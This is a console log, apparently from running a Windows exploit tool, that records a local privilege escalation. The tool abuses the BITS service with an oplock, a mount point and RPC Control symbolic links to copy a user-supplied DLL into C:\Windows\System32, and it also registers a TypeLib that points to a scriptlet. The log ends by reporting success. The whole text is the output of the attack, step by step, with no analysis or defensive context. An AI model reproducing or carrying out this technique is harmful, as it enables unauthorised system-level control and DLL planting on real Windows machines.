 C:\Users\dolores.jolgorio\Documents>stolichnaya_def.exe
[+]Building TypeLib:C:\Users\dolores.jolgorio\Documents\SysFxUI.dll
]Typelib:script:C:\Users\dolores.jolgorio\Documents\run.sct,IMyPageFactory,{87D5F036-FAC3-4390-A1E8-DFA8A62C09E7}
[*] Workspace: 'C:\Users\dom.adm\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\dolores.jolgorio\Documents\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\dom.adm\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\dom.adm\AppData\Local\Temp\
workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\dom.adm\AppData\Local\Temp\workspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT8F6D.tmp'
[*] OpLock set on 'C:\Users\dom.adm\AppData\Local\Temp\workspace\bait\BIT8F6D.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT8F6D.tmp' -> '\??\C:\Users\dolores.jolgorio\Documents\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Da, smells like vodka!!
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\dom.adm\AppData\Local\Temp\workspace\') failed (Err: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 000002137B9E6CE0
[+]Test Background Intelligent Transfer Service Result: 80029C4A